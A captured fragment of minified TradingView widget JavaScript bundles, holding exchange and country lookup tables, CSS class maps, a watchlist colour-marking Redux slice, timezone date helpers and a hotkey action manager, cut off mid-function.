},380280:e=>{"use strict";e.exports=JSON.parse('["us","ae","ar","at","au","bd","be","bh","br","ca","ch","cl","cn","co","cy","cz","de","dk","ee","eg","es","fi","fr","gr","hk","hu","id","ie","il","in","is","it","jp","ke","kr","kw","lk","lt","lv","lu","mx","ma","my","ng","nl","no","nz","pe","ph","pk","pl","pt","qa","rs","ru","ro","sa","se","sg","sk","th","tn","tr","tw","gb","ve","vn","za"]')},869603:e=>{"use strict";e.exports=JSON.parse('{"NASDAQ":"exchange-nasdaq","NYSE":"exchange-nyse","NYSE ARCA":"exchange-amex","AMEX":"exchange-amex","OTC":"exchange-otc","DFM":"exchange-dfm","BCBA":"exchange-bcba","ASX":"exchange-asx","EURONEXT":"exchange-euronext_stocks","EURONEXTBRU":"exchange-euronext_stocks","EURONEXTPAR":"exchange-euronext_stocks","EURONEXTLIS":"exchange-euronext_stocks","EURONEXTAMS":"exchange-euronext_stocks","BAHRAIN":"exchange-bahrain","BMFBOVESPA":"exchange-bovespa_stocks","TSX":"exchange-tsx","TSXV":"exchange-tsxv","CSE":"exchange-cse","SIX":"exchange-six","BCS":"exchange-bcs","SSE":"exchange-sse","SZSE":"exchange-szse","BVC":"exchange-bvc","FWB":"exchange-fwb","SWB":"exchange-swb","XETR":"exchange-xetr","OMXCOP":"exchange-omxcop","OMXTSE":"exchange-omxtse","EGX":"exchange-egx","BME":"exchange-bme","OMXHEX":"exchange-omxhex","HKEX":"exchange-hkex","IDX":"exchange-idx","TASE":"exchange-tase","BSE":"exchange-bse","NSE":"exchange-nse","OMXICE":"exchange-omxice","MIL":"exchange-mil","MILSEDEX":"exchange-mil","FSE":"exchange-fse","NAG":"exchange-nag","SAPSE":"exchange-sapse","TSE":"exchange-omxtse","KRX":"exchange-krx_stocks","OMXVSE":"exchange-omxvse","OMXRSE":"exchange-omxrse","BMV":"exchange-bmv","MYX":"exchange-myx","NSENG":"exchange-nseng","NZX":"exchange-nzx","BVL":"exchange-bvl","GPW":"exchange-gpw","QSE":"exchange-qse","BELEX":"exchange-belex","MOEX":"exchange-moex_stocks","TADAWUL":"exchange-tadawul","OMXSTO":"exchange-omxsto","SGX":"exchange-sgx_stocks","SET":"exchange-set","BIST":"exchange-bist","TWSE":"exchange-twse","LSE":"exchange-lse","LSIN":"exchange-lsin","HOSE":"exchange-hose_stocks","JSE":"exchange-jse_stocks","OSE":"exchange-osl"}')},586240:e=>{"use strict"
;e.exports=JSON.parse('{"dur":"350ms","dur-fast":"60ms","ease-in-like":"cubic-bezier(0.33, 0, 0.11, 1)","ease-out-like":"cubic-bezier(0.89, 0, 0.67, 1)","size-feed-item-width":"480px","size-feed-hident":"20px","size-feed-vident":"20px","size-base-indent":"4px","size-layout-small-horzpadding":"12px","size-layout-horzpadding":"20px","size-drawings-toolbar-item-height":"38px","size-header-linkindent":"15px","size-header-height":"64px","size-nav-header-height":"58px","size-sticky-symbol-header-height":"64px","size-dialog-fixed-header-height":"72px","size-site-widget-padding":"20px","size-site-widget-padding-tablet":"12px","size-collapse-tabs-height":"56px","size-no-scroll-choicer-height":"56px","size-main-chart-area-indent":"4px","size-main-chart-area-radius":"0","size-searchbar-height":"80px","size-searchbar-height-tablet":"54px","size-searchbar-btn-width-tablet":"66px","size-content-top-vindent":"48px","size-layout-width":"1020px","size-layout-width-wide":"1520px","size-checkbox-side":"18px","size-checkbox-click-expand":"10px","size-control-input-height--xsmall":"19px","size-control-input-height--small":"27px","size-control-input-height":"34px","size-control-input-height--large":"48px","size-control-input-padding-horz":"12px","size-tabs-horz-indent":"16px","size-avatar-border-radius":"3px","size-chart-view-spacing":"25px","size-chart-view-spacing-tablet":"20px","radius-embed-widget-wrapper":"3px","typography-platform-regular-16px-line-height":"24px","typography-platform-regular-18px-line-height":"28px","media-notebook":"all and (max-width: 1530px)","media-tablet":"all and (max-width: 1019px)","media-phone":"all and (max-width: 767px)","media-phone-vertical":"all and (max-width: 479px)","media-extreme-thin":"all and (max-width: 329px)","media-show-drawer":"all and (max-width: 567px)","media-mf-legacy-phone-vertical":"all and (min-width: 330px)","media-mf-legacy-phone":"all and (min-width: 480px)","media-mf-legacy-notebook":"all and (min-width: 1020px)","media-mf-legacy-desktop-medium":"all and (min-width: 1480px)","media-mf-legacy-desktop":"all and (min-width: 1531px)","media-mf-phone-vertical":"all and (min-width: 320px)","media-mf-phone-landscape":"all and (min-width: 568px)","media-mf-tablet-vertical":"all and (min-width: 768px)","media-mf-tablet-landscape":"all and (min-width: 1024px)","media-mf-laptop":"all and (min-width: 1280px)","media-mf-desktop-medium":"all and (min-width: 1440px)","media-mf-desktop-large":"all and (min-width: 1920px)","media-mf-desktop-extra-large":"all and (min-width: 2560px)","container-tablet":"(max-width: 1019px)","container-phone":"(max-width: 767px)","container-phone-vertical":"(max-width: 479px)","container-mf-phone-vertical":"(min-width: 300px)","container-mf-phone-landscape":"(min-width: 548px)","container-mf-tablet-vertical":"(min-width: 702px)","container-mf-tablet-landscape":"(min-width: 958px)","container-mf-laptop":"(min-width: 1214px)","container-mf-desktop-medium":"(min-width: 1374px)","container-mf-desktop-large":"(min-width: 1854px)","container-mf-desktop-extra-large":"(min-width: 2494px)","media-laptop":"all and (min-width: 1280px) and (max-width: 1439px)","media-laptop-and-desktop-medium":"all and (min-width: 1280px) and (max-width: 1919px)","media-landscape":"all and (min-device-width: 375px) and (max-device-height: 812px) and (orientation: landscape)","media-phone-landscape":"all and (max-height: 440px) and (orientation: landscape)","media-widgetbar-breakpoint":"all and (max-width: 1064px)","z-index-content-page":1,"z-index-chart-legend":6,"z-index-chart-right-corner-controls":7,"z-index-loading-screen":8,"z-index-dropdown":99,"z-index-toolbar-popup-menu":100,"z-index-tooltip":1000,"z-index-user-link-popup":900,"z-index-sticky-search-bar":101,"z-index-resizable-drawer":800,"disabled-state-opacity":0.5,"size-gap-minimum":"20px","size-gap-medium":"40px","size-gap-maximum":"100px"}')
}},e=>{e.O(0,[32508,10648,622,58572,97406,65428,92124,95626,80417,51307,94584,55015,54619,30608,74400,81171,28415,56167,73609,48837,19465,78828,15127,90145,67320,82321,16708,75440,84434,99201,88722,76901,25214,40775,53159,87433,25897,64114],(()=>{return t=132925,e(e.s=t);var t}));e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_widget.7909bd1edf5b7d0aaa91.js
body_size: 145959
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[57565,82869,78775,15483,68984,93872,48639,81635],{209893:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},791855:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},893996:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},276152:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},304724:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},435090:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},983156:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},875441:e=>{e.exports={}},402847:e=>{e.exports={}},807641:e=>{e.exports={}},359873:e=>{e.exports={}},345824:e=>{e.exports={}},117061:e=>{e.exports={}},137995:e=>{e.exports={}},32686:e=>{e.exports={}},133120:e=>{e.exports={}},976098:e=>{e.exports={}},845759:e=>{e.exports={}},274550:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},544637:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},773120:e=>{e.exports={}},121884:e=>{e.exports={}},220113:e=>{e.exports={}},462152:e=>{e.exports={}},715099:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX",
"common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},705735:e=>{e.exports={}},900365:e=>{e.exports={}},379972:e=>{e.exports={}},325539:e=>{e.exports={}},450939:e=>{e.exports={}},996607:e=>{e.exports={}},885308:e=>{e.exports={}},251303:e=>{e.exports={}},82353:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},140346:e=>{e.exports={}},794757:e=>{e.exports={}},185129:e=>{e.exports={}},992473:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},436445:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},479567:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},260027:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},735135:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},989191:(e,t,o)=>{"use strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>F,getCommands:()=>P,getListByColor:()=>D,getSymbolColor:()=>A,getSymbolsByColor:()=>$,getTimestamp:()=>L,isListColor:()=>p,markMany:()=>f,reducer:()=>M,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,
shiftCommand:()=>x,updatePersistedState:()=>E});var i,n=o(655091),r=o(438253),s=o(650151),a=o(199669),l=o(50991),c=o(340958),d=o(173777),u=o(559986);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const _={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function m(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function g(e){return(0,d.isSeparatorItem)(e)}const v=(0,n.createSlice)({name:"marked-lists",initialState:_,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(g(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),m(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>g(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||g(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const _=t.symbols.filter((e=>!d.has(e))),v=(0,u.getTargetIndex)(_,i,p);if(void 0===v?_.push(...d):_.splice(v,0,...d),(0,c.equalArrays)(_,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=_;for(const e of i)delete a.bySymbol[e];for(const e of d)g(e)||(a.bySymbol[e]=o);return m(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),m(e,t)}
if(null===o)return void(n||l.push({type:"reset",symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const _=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==_);const t=(0,u.getTargetIndex)(_.symbols,i,p);void 0===t?(_.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(_.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===_?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:_.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)g(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!g(i)||!g(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:f,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=v.actions,{reducer:M}=v;function F(e,t,o=v){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){
return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function D(e,t){return e.lists.byColor[t]??null}function $(e,t){return D(e,t)?.symbols??null}function P(e){return e.commands}function L(e){return e.timestamp}},276536:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>m,JULY:()=>f,LAST_DAY_OF_WEEK:()=>_,MARCH:()=>g,MAY:()=>v,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>R,add_days_considering_dst:()=>I,add_minutes:()=>B,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>F,get_day_of_week:()=>A,get_day_of_year:()=>D,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>M,get_minutes_from_midnight:()=>$,get_minutes_with_hours:()=>P,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>L,set_seconds:()=>O,time_seconds:()=>H,time_seconds_diff:()=>z,utc_to_cal:()=>j});var i=o(953159);const n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return r.offset(this.tz.time,this.tz.offset,e)}name(){return this._name}is_valid(){return!this._invalid}correction_loc(e){const t=this.tz.time,o=this.tz.offset,i=Q(t,e);if(i<1)return 0;const n=o[i]-o[i-1];if(n>0){if(e-t[i-1]<=n)return n}return 0}static offset(e,t,o){const i=Q(e,o);return-1===i?0:t[i]}}const s=1,a=2,l=3,c=4,d=5,u=6,h=7,p=s,_=h,m=0,g=2,v=4,f=6,y=8,b=10,w=11,S=1440,C=10080,k=864e5;function x(e){return e.getUTCFullYear()}function T(e){return e.getUTCMonth()}function E(e){return e.getUTCHours()}function M(e){return e.getUTCMinutes()}function F(e){return e.getUTCDate()}function A(e){return e.getUTCDay()+1}function D(e){const t=e.getUTCMonth();let o=n[t];return t>m+1&&U(e.getUTCFullYear())&&(o+=1),o+e.getUTCDate()}function $(e){return 60*E(e)+M(e)}function P(e){return $(e)}function L(e,t,o,i,n,r){e.setUTCHours(t),e.setUTCMinutes(o),e.setUTCSeconds(i),e.setUTCMilliseconds(n),void 0!==r&&function(e,t){const o=e.getTime(),i=t.correction_loc(o);e.setTime(o+i)}(e,r)}function I(e,t,o){const i=e.offset_utc(t.getTime()),n=N(t);R(n,o);const r=e.offset_utc(n.getTime());return n.setTime(n.getTime()+i-r),
n}function R(e,t){e.setTime(e.getTime()+t*k)}function B(e,t){e.setTime(e.getTime()+60*t*1e3)}function O(e,t){const o=86400,i=t%o<0?-1:0,n=Math.trunc(t/o)+i,r=t-n*o,s=Math.trunc(r/3600),a=Math.trunc(r%3600/60);L(e,s,a,r-3600*s-60*a,0),R(e,n)}function N(e){return new Date(e.getTime())}function W(e,t){let o;switch(e){case 0:case 2:case 4:case 6:case 7:case 9:case 11:o=31;break;case 1:o=28,U(t)&&o++;break;default:o=30}return o}function V(e){return U(e)?366:365}function U(e){return e%4==0&&(e%100!=0||e%400==0)}function H(e){return 1e3*e}function z(e,t){return ee(e)-ee(t)}function j(e,t){return new Date(function(e,t){const o=e.offset_utc(t);return t+o}(e,t))}function q(e,t,o,i,n,r,s){const a=new Date(Date.UTC(t,o,i,n||0,r||0,s||0)),l=e.offset_utc(+a);return new Date(a.valueOf()-l)}function X(e,t){return new Date(t+e.offset_utc(t))}function K(e,t,o,i=0,n=0,r=0){return new Date(Date.UTC(e,t,o,i,n,r))}function G(e,t,o){let i=t.getTime();o&&(i+=e.correction_loc(i));return i-e.offset_loc(i)}function Y(e){return new r(e)}let J;function Q(e,t){const o=e.length;if(0===o)return-1;if(isNaN(t))throw Error("Key is NaN");let i=0,n=o-1,r=Z((i+n)/2);for(;;){if(e[r]>t){if(n=r-1,n<i)return r}else if(i=r+1,n<i)return r<o-1?r+1:-1;r=Z((i+n)/2)}}function Z(e){return Math.trunc(e)}function ee(e){return e<0?Z(e/1e3)-(e%1e3!=0?1:0):Z(e/1e3)}},357517:(e,t,o)=>{"use strict";function i(e){let t=null;return(o,...i)=>(t?.abort(),t=new AbortController,o?.aborted?t.abort():o?.addEventListener("error",(()=>t?.abort()),{once:!0}),e(t.signal,...i))}function n(e){if(!l(e))throw e}function r(e){if(l(e))throw e}function s(e){return e?.aborted?Promise.reject(a()):new Promise(((t,o)=>{e?.addEventListener("abort",(()=>o(a())),{once:!0})}))}function a(){return new DOMException("Aborted","AbortError")}function l(e){return e instanceof Error&&"AbortError"===e.name||"object"==typeof e&&null!==e&&"name"in e&&"AbortError"===e.name}function c(e,t){return Promise.race([s(e),t])}async function d(e,t){let o;try{await c(e,new Promise((e=>{o=setTimeout(e,t)})))}finally{clearTimeout(o)}}o.d(t,{createAbortError:()=>a,delay:()=>d,isAbortError:()=>l,respectAbort:()=>c,respectLatest:()=>i,rethrowAbortError:()=>r,skipAbortError:()=>n})},764250:(e,t,o)=>{"use strict";o.d(t,{ActionGroup:()=>n});class i{constructor(e,t){this._group=e;const{hotkey:o,handler:i,desc:n,isDisabled:r,element:s=null,isRepeatAccepted:a=!1}=t;this.hotkey=o,this.handler=i,this.desc=n,this.element=s,this.isRepeatAccepted=a,this.isDisabled=r?"function"==typeof r?r:()=>!0:()=>!1}destroy(){this._group&&(this._group.remove(this),this._group=null)}}class n{constructor(e,t){this._actions=new Map,this._manager=e,this.order=t?.order??0,this.modal=!(!t||!t.modal),t&&(this.desc=t.desc),t&&t.isDisabled?"function"==typeof t.isDisabled?this.isDisabled=t.isDisabled:this.isDisabled=()=>!0:this.isDisabled=()=>!1,this._manager.registerGroup(this)}add(e){let t=this._actions.get(e.hotkey);t||(t=[],this._actions.set(e.hotkey,t));const o=new i(this,e);return t.push(o),o}remove(e){const t=this._actions.get(e.hotkey);if(!t)return
;const o=t.findIndex((t=>t===e));o>=0&&(1===t.length?this._actions.delete(e.hotkey):t.splice(o,1))}handleHotkey(e,t){const o=this._actions.get(e);if(!o)return!1;for(const i of o)if((!i.element||t.target&&i.element.contains(t.target))&&!i.isDisabled(t))return t.repeat&&!i.isRepeatAccepted||(i.handler(t),this._callMatchedHotkeyHandler(e)),t.preventDefault(),!0;return!1}promote(){this._manager.promoteGroup(this)}destroy(){for(const[,e]of this._actions)for(const t of e)t.destroy();this._actions.clear(),this._manager.unregisterGroup(this)}static setMatchedHotkeyHandler(e){n._matchedHotkeyHandler=e}_callMatchedHotkeyHandler(e){n._matchedHotkeyHandler&&n._matchedHotkeyHandler(e)}}},163586:(e,t,o)=>{"use strict";o.d(t,{ActionManager:()=>l});var i=o(158942),n=o(591800),r=o(607423);class s{constructor(e,t){this.modifiers=e,this.code=t}altOrOptionCode(){return"AltLeft"===this.code||"AltRight"===this.code}controlOrMetaCode(){return n.isMacKeyboard?"MetaLeft"===this.code||"MetaRight"===this.code||"OSLeft"===this.code||"OSRight"===this.code:"ControlLeft"===this.code||"ControlRight"===this.code}}class a extends i.WatchedValue{setValue(e,t){const o=this.value();(t||void 0===o||o.code!==e.code||o.modifiers!==e.modifiers)&&super.setValue(e)}}class l{constructor(){this._groups=[],this._pressedKeys=new i.WatchedValue(0),this._keyboardPressedKeysState=new a(new s(0)),this._keyDownListener=e=>{if(e.defaultPrevented)return;const t=(0,n.hashFromEvent)(e);if(this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),e.code)),!(0,r.isNativeUIInteraction)(t,e.target))for(let o=this._groups.length;o-- >0;){const i=this._groups[o];if(!i.isDisabled()){if(i.handleHotkey(t,e))return;if(i.modal)return}}},this._keyUpListener=e=>{const t=(0,n.hashFromEvent)(e);this._pressedKeys.setValue(t),this._keyboardPressedKeysState.setValue(new s((0,n.modifiersFromEvent)(e),""))},this._blurEvent=()=>{this._pressedKeys.setValue(0),this._keyboardPressedKeysState.setValue(new s(0,""))},this._mouseEvent=e=>{const t=(0,n.modifiersFromEvent)(e),o=255&(this._pressedKeys.value()??0);this._pressedKeys.setValue(t|o)}}listen(e){e.addEventListener("keydown",this._keyDownListener),e.addEventListener("keyup",this._keyUpListener),e.addEventListener("blur",this._blurEvent),e.addEventListener("mousemove",this._mouseEvent)}unlisten(e){e.removeEventListener("keydown",this._keyDownListener),e.removeEventListener("keyup",this._keyUpListener),e.removeEventListener("blur",this._blurEvent),e.removeEventListener("mousemove",this._mouseEvent)}registerGroup(e){this._groups.push(e),this.sortGroups()}unregisterGroup(e){for(let t=this._groups.length;t--;)this._groups[t]===e&&this._groups.splice(t,1)}promoteGroup(e){const t=this._getModalOrderEpoch(),o=c(e,t);let i=this._groups.findIndex((e=>c(e,t)===o)),n=0;for(;i<this._groups.length&&c(this._groups[i],t)===o;){const 